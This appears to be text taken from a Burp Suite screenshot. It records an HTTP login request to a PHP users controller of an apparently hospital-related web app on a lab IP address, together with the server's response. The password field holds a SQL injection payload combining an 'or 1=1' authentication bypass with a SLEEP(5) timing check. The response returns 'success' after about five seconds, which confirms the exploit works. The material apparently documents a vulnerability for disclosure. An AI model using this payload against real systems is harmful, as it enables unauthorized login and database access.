 Pretty Raw Hex \n
1 POST /HIS/includes/users/UsersController.php HTTP/1.1
2 Host: 192.168.149.130
3 Content-Length: 55
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.149.130
9 Referer: http://192.168.149.130/HIS/src/index/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 type=login&email=test&password='or 1=1;SELECT SLEEP(5)#
Search...
0 matches
Done
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Jul 2022 16:51:59 GMT
3 Server: Apache/2.4.46 (Debian)
4 Set-Cookie: PHPSESSID=dok5j265fcqfakv1ajf25q6ns5; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 7
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 success
Search...
0 matches
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 9
341 bytes | 5,005 millis